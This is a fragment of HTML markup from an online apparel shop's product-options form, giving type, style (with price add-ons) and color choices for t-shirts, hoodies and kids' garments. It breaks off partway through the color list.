	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1696eeaf63251b">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1696eeaf63251b" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2696eeaf632aac">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2696eeaf632aac" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3696eeaf632c56">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3696eeaf632c56" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4696eeaf633180">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4696eeaf633180" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5696eeaf633bd4">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5696eeaf633bd4" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6696eeaf63429a">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6696eeaf63429a" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7696eeaf6347e8">
	<input type="radio" id="tmcp_choice_4_0_7696eeaf6347e8" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7696eeaf6347e8"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8696eeaf6349c5">
	<input type="radio" id="tmcp_choice_4_1_8696eeaf6349c5" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8696eeaf6349c5"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9696eeaf634b4e">
	<input type="radio" id="tmcp_choice_4_2_9696eeaf634b4e" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9696eeaf634b4e"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10696eeaf634cd4">
	<input type="radio" id="tmcp_choice_4_3_10696eeaf634cd4" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_4-3-10696eeaf634cd4"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_4_11696eeaf634ee6">
	<input type="radio" id="tmcp_choice_4_4_11696eeaf634ee6" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Daisy_4"><span class="tc-label-wrap tmhexcolor_4-4-11696eeaf634ee6"><span class="tmhexcolorimage radio-image" alt="Daisy" ></span><span class="tc-label radio-image-label">Daisy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_5_12696eeaf635195">
	<input type="radio" id="tmcp_choice_4_5_12696eeaf635195" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_5"><span class="tc-label-wrap tmhexcolor_4-5-12696eeaf635195"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_6_13696eeaf635376">
	<input type="radio" id="tmcp_choice_4_6_13696eeaf635376" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_6"><span class="tc-label-wrap tmhexcolor_4-6-13696eeaf635376"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_7_14696eeaf635509">
	<input type="radio" id="tmcp_choice_4_7_14696eeaf635509" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_7"><span class="tc-label-wrap tmhexcolor_4-7-14696eeaf635509"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_8_15696eeaf635685">
	<input type="radio" id="tmcp_choice_4_8_15696eeaf635685" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_8"><span class="tc-label-wrap tmhexcolor_4-8-15696eeaf635685"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_9_16696eeaf635988">
	<input type="radio" id="tmcp_choice_4_9_16696eeaf635988" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Chocolate_9"><span class="tc-label-wrap tmhexcolor_4-9-16696eeaf635988"><span class="tmhexcolorimage radio-image" alt="Dark Chocolate" ></span><span class="tc-label radio-image-label">Dark Chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_10_17696eeaf635b28">
